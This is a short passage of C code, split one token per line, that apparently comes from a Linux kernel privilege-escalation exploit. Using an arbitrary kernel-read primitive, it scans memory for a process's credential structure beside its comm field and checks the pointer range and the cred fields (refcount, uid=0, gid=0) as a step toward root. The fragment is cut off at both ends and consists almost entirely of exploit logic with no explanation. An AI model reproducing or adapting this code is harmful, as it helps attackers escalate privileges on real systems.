
addr 
+
 j
;
/* validate: cred pointer 
just before comm → {usage, uid=0, 
gid=0} */
unsigned
int
 cred_ptr
;
if
(
kread
(
comm_addr 
-
4
,
&
cred_ptr
,
1
)
<=
0
)
continue
;
if
(
(
cred_ptr 
&
0xC0000000
)
!=
0xC0000000
||
 cred_ptr 
==
0xFFFFFFFF
)
continue
;
unsigned
int
 chk
[
3
]
;
if
(
kread
(
cred_ptr
,
 chk
,
3
)
<=
0
)
continue
;
if
(
chk
[
0
]
<
1
||
 chk
[
0
]
>=
10000
)
/* usage refcount */